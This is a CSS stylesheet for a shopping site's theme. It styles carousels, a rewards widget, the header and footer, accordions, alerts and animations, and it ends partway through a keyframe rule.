.swiper-theme .swiper-button-next.swiper-button-disabled {
    color: #ccc;
    opacity: 0.6;
}

.swiper-theme .swiper-button-prev {
    left: -40px;
}

.swiper-theme .swiper-button-next {
    right: -40px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet {
    margin: 5px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    width: 8px;
}


/* ----------- Additional Styling ------------- */


/* ***************************************************************** */
/* --- if navbar is not fixed then remove this margin from .main --- */
/* ***************************************************************** */

.quantity-minus,
.quantity-plus {
    border-radius: 500px !important;
}

/*.main{
  margin-top: 70px;
}*/

.no-border {
    border: none !important;
}

.hero__facilities .icon-box {
    border-right: 1px solid;
}

.old-price-label {
    padding: 7px 15px;
    border-radius: 5px;
    background: #ff722e;
    color: #f75b10;
}

.card-promo {
    margin-top: 10px;
}

.card-promo span {
    color: #f75b10 !important;
    font-weight: 600;
}

.ample__text {
    color: #f75b10;
}

.ample__widget {
    background: #f75b10;
}

.ample__widget_title {
    /* color: #f75b10 !important; */
    color: #fff !important;
    text-align: center;
    text-transform: capitalize;
    line-height: 1.5em;
    font-weight: 600;
    font-size: 1.8rem;
}

.ample__form_item label {
    color: #fff;
}

.ample__form_item .input-group input {
    background-color: white;
    color: #f75b10 !important;
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

.ample__form_item .input-group input:disabled {
    background-color: rgb(255, 229, 211);
}

.ample__form_item input {
    border-radius: 500px;
    color: #fff !important;
    font-weight: bold !important;
}

.ample__form_earn_reward {
    background: #fff !important;
    color: #f75b10 !important;
    padding: .8rem 1rem;
    border-radius: .25rem;
    font-weight: 500;
    margin: 0 0 1rem 0;
    line-height: 1.5;
}

.ample__form_earn_reward a {
    color: #f75b10 !important;
}

.testimonial__name {
    text-align: center;
    font-weight: 500;
    margin: 15px 0;
}

.testimonial__img_wrapper {
    margin: 15px auto;
    height: 200px;
    width: 200px;
    border-radius: 900px;
    overflow: hidden;
}

.testimonial__content {
    text-align: center;
}

.product__info_wrapper {
    /* padding: 15px; */
    padding-top: 25px;
    padding-bottom: 5px;
    background: rgb(255, 229, 211);
    background: #f4f4f4;
    background: linear-gradient(to right, #e5e7eb 45%, transparent 45%);
    /* border-radius: 25px; */
    border: 1.5px solid #ccc;
}

.product__info_wrapper h5 {
    display: grid;
    grid-template-columns: 45% 55%;
    /* display: flex; */
    /* justify-content: space-between; */
    padding-bottom: 10px;
    border-bottom: 1.5px solid #ccc;
    align-items: center;
    flex: 1 1 calc(50% - 10px);
    font-weight: 500;
    margin-left: 8px;
    margin-right: 8px;
}

.product__info_wrapper h5:last-child {
    border-bottom: 0;
    margin-bottom: 0;
}

.product__info_wrapper h5 span {
    color: #f75b10;
    padding-left: 10px;
}

.product__info_wrapper h5 span.differ {
    /* color: #008000; */
    color: #f75b10;
}

.shipping__data {
    flex: 1 !important;
    max-width: max-content !important;
}

.product__guest_section {
    margin-bottom: 20px !important;
}

.product__guest_section,
.product__pickup_section,
.product__online_section,
.product__shipping_section,
.product__delivery_section {
    background: rgb(255, 229, 211);
    border: 1px solid #f4f4f4;
    padding: 10px 20px;
    margin-bottom: 0 !important;
}

.product__guest_section {
    margin-bottom: 20px !important;
}

.product__guest_section input {
    background-color: white;
    color: #f75b10 !important;
}

.pickup__label {
    margin-left: 8px;
}

.pickup__form_control {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 15px;
}

.pickup__form_control input {
    background: white;
}

.pickup__submit {
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    color: #fff !important;
}

.shipping-footer {
    background: #555555;
    width: 100%;
    color: white !important;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: 600;
    /*margin-bottom: 25px;*/
    margin-bottom: 0px;
}


.ample__view_button {
    border: 1px solid #d7d7d7 !important;
    font-size: 12px !important;
    font-weight: 500 !important;
    text-transform: capitalize !important;
}

.ample__view_button.active {
    color: #fff !important;
    border-color: #f75b10 !important;
    background: #f75b10;
}

.ample__view_button.active:hover {
    background: #fde4d1;
}

/* .shop__title_section{
  display: flex;
  align-items: end;
  justify-content: start;
  gap: 35px;
} */

.shop__title_section {
    display: flex;
    align-items: end;
    justify-content: space-between;
    gap: 35px;
    flex-direction: row-reverse;
    transform: translateY(-100px);
    padding: 2rem;
}


.shop__image_wrapper {
    max-width: 200px !important;
}

.shop-default-category .category-ellipse:hover .category-media.shop__image {
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;

}

.shop-default-category .shop__image {
    border-radius: 25px !important;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
    /* height: 200px; width: 200px;*/
    height: 150px;
    width: 150px;
    border: 10px solid white !important;
}

.shop__title_wrapper {
    margin-bottom: 20px;
}

.shop__title {
    /* margin-bottom: 0;
     text-transform: capitalize;
     font-weight: 600;*/

    margin-bottom: 0;
    text-transform: capitalize;
    font-size: 24px;
    font-weight: bold;
    color: #333;
    text-align: center;
    margin-top: 10px;
    background-color: #f8f8f8;
    padding: 10px 30px;
    border-top: 4px solid #f75b10;
    border-bottom: 4px solid #f75b10;
    border-radius: 4px;
    width: 100%;
}

@media screen and (max-width: 768px) {
    .shop__title_section {
        flex-direction: column;
        align-items: start;
        justify-content: center;
        gap: 20px;
        transform: translateY(0);
        padding: 1rem;
    }

    .shop-default-category .shop__image {
        height: 150px;
        width: 150px;
    }

}

/* ================== Header Styling =================== */
.ample__navbar {
    background: white;
    border-bottom: 5px solid #F95D11;
    position: relative;
}

.ample__navbar .dropdown-toggle::after {
    border-top: none !important;
}

.ample__navbar .collapse::after {
    content: '';
}

.navbar__item {
    position: relative;
    text-transform: uppercase;
    /*border-right: 1px solid #777;*/
    margin: 0 !important;
    padding: 0 12px;
}


.navbar__item:last-of-type {
    border: none !important;
}

.navbar__item:hover {
    text-decoration: underline;
}

.navbar__dropdown {
    position: absolute;
    top: 40px;
    left: 0;
    display: flex;
    flex-direction: column;
    visibility: hidden;
    text-align: center;
}

.navbar__item:hover .navbar__dropdown {
    visibility: visible;
}

.navbar__dropdown_item {
    padding: 1rem 0;
    text-transform: uppercase;
    color: white;
    min-width: 140px;
    border-bottom: 1px solid rgba(75, 75, 75, 0.71);
    background-color: rgba(0, 0, 0, 0.75);
}

.navbar__dropdown_item:hover {
    color: black;
    background-color: rgba(212, 212, 212, 0.75);
    text-decoration: underline;
    border-color: #f75b10;
}

.navbar__options {
    display: flex;
    align-items: center;
    gap: 20px;
}

.navbar__option_item {
    position: relative;
    margin-top: 15px;
}

.nav__option_data {
    position: absolute;
    top: -20px;
    left: 0;
    /* width: 25px; */
    /* height: 25px; */
    padding: 7px;
    background: rgb(200, 18, 18);
    color: white;
    font-weight: 500;
    border-radius: 500px;
    line-height: 0.6em;
    text-align: center;
    z-index: -1;
}

.nav__option_link {
    color: black;
    font-weight: 800;
}

.nav__option_link:hover {
    color: #f75b10;
}

.icon__link {
    font-size: 18px;
}

/* --- user menu -- */

.user__menu_card {
    /*margin-top: 15px;*/
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-right: 10px;
}

.user__menu_img_wrapper {
    float: left;
    margin: 0;
    padding: 5px 5px 0 0;
    border-right: 1px dotted #f75d00;
}

.user__avatar {
    float: left;
    height: 49px;
    width: 49px;
    border-width: 3px;
    border-style: solid;
    border-color: rgb(209, 209, 209);
    border-image: initial;
    border-radius: 50%;
    margin: 0px;
}

.user__menu_amples_count {
    font-size: 25px;
    margin: 0px;
    padding: 2px 0px 5px 5px;
}

.user__menu_amples_label {
    font-size: 16px;
    line-height: 7px;
    padding: 0px 0px 0px 7px;
    font-weight: 600;
    margin-bottom: 0;
}

.user__menu_toggle_icon {
    position: absolute;
    right: -8px;
    top: 50%;
    transform: translateY(-50%);
}

.user__menu_list {
    position: absolute;
    visibility: hidden;
    left: 0;
    /*top: 30px;*/
    top: 40px;
    transform: translateY(20px) !important;
    list-style: none;
    padding-left: 0;
    width: 100%;
    min-width: 180px;
    background-color: white;
    border: 1px solid #f75b10;
    border-radius: 10px;
    padding: 12px 8px;
}

.user__menu_card:hover .user__menu_list {
    visibility: visible;
}

.user__menu_list li {
    width: 100%;
    float: left;
    padding: 10px 4px 10px 8px;
    border-bottom: 1px dotted rgb(187, 187, 187);
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #f75b10 !important;
}

.user__menu_list li a {
    color: #f75b10 !important;
}

.user__menu_list .amplevalue_a span {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 0px 18px;
}

.user__menu_list .amplevalue_a span:first-child {
    background-color: #031b33;
    color: #fff;
}

.user__menu_list .amplevalue_a span:last-child {
    background-color: #ff4302;
    color: #fff;
}

.navbar-toggler {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

.navbar-toggler-icon {
    width: 2.5em;
    height: 3em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%23F75B10' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* ---- media query for header ---- */

@media (max-width: 768px) {
    .navbar__item {
        border-right: none !important;
        padding: 0 !important;
    }

    .navbar__item a {
        text-align: left !important;
    }

    .navbar__dropdown {
        left: 5vw;
        z-index: 99;
    }

    .navbar__dropdown_item {
        color: white;
        width: 80vw;
        background-color: rgba(0, 0, 0, 0.95);
    }

    .navbar__item .navbar__dropdown_item {
        text-align: center !important;
    }
}


/* ================== Footer Styling =================== */

footer.ample__footer {
    background-color: #201610 !important;
}

.ample__footer {
    background: url(../images/ample/bg-big-footer.png) center top no-repeat scroll !important;
}

.footer__container {
    padding: 2rem 0;
}

.footer__column_wrapper ul {
    padding-left: 0;
}

.footer__column_wrapper ul li {
    padding: 6px 0;
}

.footer__column_wrapper ul li a {
    color: #6c6764;
    line-height: 24px;
    font-size: 13px;
}

.footer__column_wrapper ul li a:hover {
    color: White !important;
    text-decoration: underline;
}


.footer__title {
    color: rgb(151, 128, 103);
    font-size: 22px;
    font-weight: 400;
    margin: 10px 0px;
}

.footer__social .social__icons {
    margin-top: 2rem;
    display: flex;
    gap: 10px;
}

.footer__social .social__icons a {
    background: white;
    color: black;
    font-size: 20px;
    padding: 10px;
    border-radius: 500px;
    height: 40px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer__social .social__icons a i {
    line-height: 0;
}

.news__letter_form {
    display: flex;
    align-items: center;
}

.news__letter_form input {
    background: white;
}

.news__letter_form .newsletter__button {
    color: white !important;
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    height: 100% !important;
    padding-top: 1.1em;
    padding-bottom: 1.1em;
}

.footer__payment {
    margin-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #272727;
}

.footer___payment_images {
    display: flex;
    align-items: center;
    gap: 7px;
}

.footer__payment img {
    opacity: 0.7;
    transition: all 0.3s ease-in-out;
}

.footer__payment img:hover {
    opacity: 1;
}

.footer__bottom {
    margin-top: 2rem;
}

.footer__bottom p {
    font-weight: 600;
}


/* ---- footer media Query ---- */

@media (max-width: 768px) {

    .ample__footer {
        background: none !important;
    }

    .footer__container {
        padding-bottom: 0;
    }

    .ample__footer .footer__left {
        padding: 1rem 2rem 1rem 3rem !important;
        margin-bottom: 2rem;
    }

    .footer__social .social__icons a {
        font-size: 14px;
        margin: 0 5px;
        padding: 10px;
    }

    .ample__footer .footer__right {
        padding: 1rem 2rem 1rem 3rem !important;
        background: url(../images/ample/responsive-footer.jpg) center top no-repeat #fff;
    }

}


/* =============== Media Queries ================== */

@media (max-width: 1300px) {
    .swiper-theme .swiper-button-prev {
        left: 20px;
    }

    .swiper-theme .swiper-button-next {
        right: 20px;
    }
}

.nav-inner > .swiper-button-prev,
.nav-inner > .swiper-button-next {
    opacity: 0;
    visibility: hidden;
}

.nav-inner > .swiper-button-prev {
    left: 0;
}

.nav-inner > .swiper-button-next {
    right: 0;
}

.nav-inner:hover > .swiper-button-prev,
.nav-inner:hover > .swiper-button-next {
    opacity: 1;
    visibility: visible;
}

.nav-inner:hover > .swiper-button-prev {
    left: 2rem;
}

.nav-inner:hover > .swiper-button-next {
    right: 2rem;
}

.nav-top > .swiper-button-next,
.nav-top > .swiper-button-prev {
    position: absolute;
    width: 15px;
    top: -5.3rem;
    left: auto;
    color: #777;
    font-size: 1.4rem;
    font-weight: 400;
}

.nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):focus,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):focus {
    background-color: transparent;
    border-color: transparent;
    color: #f75b10;
}

.nav-top > .swiper-button-next.swiper-button-disabled,
.nav-top > .swiper-button-prev.swiper-button-disabled {
    color: #666;
}

.nav-top > .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    right: 3.7rem;
}

.nav-top > .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 3.5rem;
}

.nav-right .swiper-button-prev,
.nav-right .swiper-button-next {
    position: absolute;
    right: 3rem;
    top: auto;
    bottom: 2.8rem;
    left: auto;
}

.nav-right .swiper-button-prev {
    right: 5.5rem;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet {
    background-color: #fff;
    border-color: #fff;
    opacity: 0.8;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    opacity: 1;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet {
    background-color: #eee;
    border-color: #eee;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet-active {
    width: 18px;
    border-radius: 9rem;
}

.pg-inner .swiper-pagination {
    position: absolute;
    bottom: 4.5rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pg-right .swiper-pagination {
    position: absolute;
    bottom: 4.2rem;
    right: 3rem;
    left: auto;
    width: unset;
}

.swiper-img-dots {
    z-index: 1000;
}

.swiper-img-dots a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    margin: 0 1.5rem 1rem;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-box-shadow: 0 0 0 2px #ccc;
    box-shadow: 0 0 0 2px #ccc;
    overflow: hidden;
    -webkit-transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.swiper-img-dots a.active,
.swiper-img-dots a:hover {
    -webkit-box-shadow: 0 0 0 2px #f75b10;
    box-shadow: 0 0 0 2px #f75b10;
}

.swiper-img-dots a img {
    border-radius: 50%;
}

.brands-swiper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.swiper-container .slide-animate {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    will-change: filter, transform, opacity;
    opacity: 0;
}

.swiper-container .slide-animate.show-content {
    opacity: 1;
}

.shadow-swiper {
    margin: -20px;
    padding: 20px;
}

@media (max-width: 575px) {
    .shadow-swiper {
        margin: -15px;
        padding: 15px;
    }
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev,
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):active {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev {
    font-size: 4.8rem;
}

.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    font-size: 3.3rem;
}

@media (max-width: 575px) {
    .swiper-img-dots a {
        margin-left: 1rem;
        margin-right: 1rem;
    }
}

.pg-show > .swiper-pagination {
    display: block;
}

@media (min-width: 1200px) {
    .pg-xl-hide > .swiper-pagination {
        display: none;
    }
}

@media (min-width: 1600px) {
    .pg-xxl-hide > .swiper-pagination {
        display: none;
    }
}

.nav-hide > .swiper-button-prev,
.nav-hide > .swiper-button-next {
    display: none;
}

@media (min-width: 1200px) {

    .nav-xl-show > .swiper-button-prev,
    .nav-xl-show > .swiper-button-next {
        display: block;
    }
}

@media (min-width: 1600px) {

    .nav-xxl-show > .swiper-button-prev,
    .nav-xxl-show > .swiper-button-next {
        display: block;
    }
}

/* -------------------------------------------
    No UiSlider
---------------------------------------------- */
.noUi-target {
    background: #ccc;
    margin: 4px 5px 1.5rem 5px;
}

.noUi-connects {
    padding: 11.5px 0;
    top: -10px;
}

.noUi-connect {
    background: #f75b10;
    margin-top: 10px;
    height: 2px;
}

.noUi-horizontal {
    height: 2px;
    background-color: #eee;
}

.noUi-horizontal .noUi-handle {
    width: 1.1rem;
    height: 1.1rem;
    background: #f75b10;
}

/* 5. Component */
/*----------------------------------------
    Accordion
-----------------------------------------*/
.accordion {
    overflow: hidden;
}

.accordion .collapsed,
.accordion .expanding {
    display: none;
}

.card-header {
    color: #333;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.5;
}

.card-header a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    padding: 1.4rem 5rem 1.4rem 2rem;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.card-header a.collapse {
    color: #f75b10;
}

.card-header a::after,
.card-header a::before {
    position: absolute;
    top: 50%;
    right: 2rem;
    margin-top: -0.1rem;
    font-family: "wolmart";
    font-size: 1.2rem;
    font-weight: 400;
    color: #333;
}

.card-header a:hover {
    color: #f75b10;
}

.card-header a:hover::after {
    color: #f75b10;
}

.expand::after,
.collapse::after {
    content: "";
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.expand::after {
    -webkit-transform: translateY(-50%) rotate(0deg);
    transform: translateY(-50%) rotate(0deg);
}

.collapse::after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.card-body {
    padding: 1.2rem 2rem;
}

.card-body p {
    font-size: 1.3rem;
    line-height: 2;
}

.accordion-simple .card {
    border-top: 1px solid #eee;
}

.accordion-simple .card:last-child {
    border-bottom: 1px solid #eee;
}

.accordion-simple .card-body {
    padding-top: 0;
}

.accordion-boxed .card-header a {
    padding-bottom: 1.6rem;
}

.accordion-boxed .card {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.accordion-boxed .card:last-child {
    border-bottom: 1px solid #eee;
}

.accordion-boxed .card-body {
    padding-top: 0.5rem;
    padding-bottom: 1.1rem;
}

.accordion-boxed.accordion-gutter-md .card {
    border: 1px solid #eee;
}

.accordion-boxed.accordion-plus .expand::after,
.accordion-boxed.accordion-plus .expand::before,
.accordion-boxed.accordion-plus .collapse::after,
.accordion-boxed.accordion-plus .collapse::before {
    background-color: #333;
}

.accordion-bg .card-header a {
    background-color: #f5f5f5;
}

.accordion-bg.accordion-primary .card-header a {
    background-color: #f75b10;
    color: #fff;
}

.accordion-bg.accordion-primary .card-header a::after {
    color: #fff;
}

.accordion-bg.accordion-plus .expand::before,
.accordion-bg.accordion-plus .expand::after,
.accordion-bg.accordion-plus .collapse::before,
.accordion-bg.accordion-plus .collapse::after {
    background-color: #fff;
}

.accordion-plus .expand::before,
.accordion-plus .collapse::before {
    content: "";
    width: 1px;
    height: 1rem;
    right: 2.4rem;
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
}

.accordion-plus .expand::after,
.accordion-plus .collapse::after {
    content: "";
    width: 1rem;
    height: 1px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.accordion-plus .expand::before {
    background-color: #333;
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}

.accordion-plus .expand::after {
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}

.accordion-plus .collapse::before {
    background-color: transparent !important;
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.accordion-plus .collapse::after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.accordion-plus .expand::after,
.accordion-plus .collapse::after {
    font-size: 1.6rem;
    right: 2rem;
    background-color: #333;
}

.accordion-border .card-body {
    border: 1px solid #eee;
    border-top: 0;
}

.accordion-icon .card-header i {
    font-size: 1.7rem;
    margin: 0 0.8rem 0 0;
}

.accordion-icon .card-body {
    padding-top: 0.3rem;
    padding-bottom: 1.2rem;
}

.accordion-icon.accordion a {
    padding: 1.8rem 5rem 1.8rem 2rem;
    word-break: break-word;
}

.accordion-gutter-md .card:not(:first-child) {
    margin-top: 1rem;
}

@media (max-width: 375px) {

    .without-bg-section .title::before,
    .without-bg-section .title::after {
        content: none;
    }
}

/*---------------------
    Alert
        - Default
        - Simple Alert
        - Success Alert
        - Primary Alert
----------------------*/
.alert-rounded {
    border-radius: 0.4rem;
}

.alert {
    position: relative;
    padding: 1.4rem 3.5rem 1.4rem 2rem;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.75;
    border: 1px solid;
    letter-spacing: -0.003em;
    border-radius: 0.3rem;
}

.alert .close-icon {
    width: 1.6rem;
    height: 1.6rem;
    vertical-align: middle;
}

.alert .close-icon::before {
    height: 1px;
}

.alert .close-icon::after {
    width: 1px;
}

.alert ul {
    font-size: 1.3rem;
    margin-top: 1.5rem;
    margin-bottom: 0;
    padding-left: 3.9rem;
    list-style-type: none;
}

.alert ul li {
    position: relative;
    line-height: 1.9;
}

.alert ul li::before {
    position: absolute;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
    left: -1.9rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0.1rem;
}

.alert ul a {
    color: inherit;
}

.alert ul a:hover {
    color: #f75b10;
}

.alert-title {
    font-size: 1.4rem;
    color: inherit;
    line-height: inherit;
    margin-bottom: 0;
    letter-spacing: 0.01em;
    font-weight: 600;
}

.btn-close .close-icon::before,
.btn-close .close-icon::after {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.btn-close:hover .close-icon::before,
.btn-close:hover .close-icon::after {
    background-color: #000;
}

.alert-success {
    border-color: #c4df9b;
    color: #799b5a;
}

.alert-success.alert-bg {
    background-color: #c4df9b;
}

.alert-primary {
    border-color: #d7e8f8;
    color: #f75b10;
}

.alert-primary.alert-bg {
    background-color: #d7e8f8;
}

.alert-primary .close-icon::before,
.alert-primary .close-icon::after {
    background-color: #f75b10;
}

.alert-warning {
    border-color: #ffcc6d;
    color: #ffa800;
}

.alert-warning.alert-bg {
    background-color: #fff1d7;
    border-color: #fff1d7;
}

.alert-warning .close-icon::before,
.alert-warning .close-icon::after {
    background-color: #f93;
}

.alert-error {
    border-color: #f7e5e5;
    color: #6d1a17;
}

.alert-error.alert-bg {
    background-color: #f7e5e5;
    color: #a94442;
}

.alert-error .close-icon::before,
.alert-error .close-icon::after {
    background-color: #6d1a17;
}

.alert-dark {
    border-color: #333;
    color: #fff;
}

.alert-dark.alert-bg {
    background-color: #333;
}

.alert-dark .close-icon::before,
.alert-dark .close-icon::after {
    background-color: #fff;
}

.alert-inline .alert-title {
    display: inline-block;
}

.alert-inline.alert-block {
    padding-top: 1.5rem;
    padding-bottom: 1.2rem;
}

.alert-inline.alert-block .alert-title {
    margin-right: 1rem;
}

.alert-inline.alert-block .alert-title i {
    font-size: 1.6rem;
    margin-right: 1rem;
}

.alert-icon {
    padding: 1.4rem 2.2rem 1.4rem 1.9rem;
}

.alert-icon i {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0.8rem 0 0.1rem;
    font-size: 1.8rem;
    line-height: 1;
}

.alert-icon i.w-icon-cog {
    margin: 0 0.8rem 0rem 0.1rem;
}

.alert-icon i.fas,
.alert-icon i.far {
    margin-bottom: 0.3rem;
    margin-left: 0.1rem;
}

.alert-icon i.w-icon-exclamation-triangle {
    font-size: 1.8rem;
}

.alert-button {
    padding: 1.2rem 1.9rem 1.9rem;
    letter-spacing: 0;
}

.alert-button .btn:not(:last-child) {
    margin-right: 0.6rem;
}

.alert-button:not(.alert-block) {
    padding: 1rem 2.2rem 1rem 1rem;
}

.alert-button:not(.alert-block) .btn {
    margin-right: 1.5rem;
}

.alert-button p {
    max-width: 49rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.alert-button .alert-title {
    margin-bottom: 0.6rem;
    letter-spacing: -0.01em;
}

.alert-button.alert-block .btn-rounded {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

.alert-button .btn-error {
    background-color: #fff;
    border-color: #fff;
    color: #6d1a17;
}

.alert-block {
    display: block;
}

.alert-block .alert-title {
    letter-spacing: -0.01em;
}

.alert-block .btn-close {
    position: absolute;
    top: 1.9rem;
    right: 1.9rem;
}

.alert-block.alert-bg .alert-title i {
    margin-right: 0.8rem;
    font-size: 1.5rem;
}

.alert-cart-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1rem;
    border-style: dashed;
}

.alert-cart-product .btn-success {
    padding: 0.86em 1.37em;
    margin-right: 1.9rem;
}

.alert-cart-product .btn-close.btn-link {
    margin: 0 1rem 0 auto;
    padding-bottom: 0;
}

.alert-cart-product .btn-close.btn-link i::after,
.alert-cart-product .btn-close.btn-link i::before {
    background-color: #799b5a;
}

.summary-section {
    margin-bottom: 3.7rem;
}

/*----------------------------------------
    Animation
        - Sticky Content
-----------------------------------------*/
.appear-animate {
    visibility: hidden;
    opacity: 0;
}

.appear-animation-visible {
    visibility: visible;
    opacity: 1;
}

@-webkit-keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@keyframes navItemArrow {
    0% {
        position: relative;
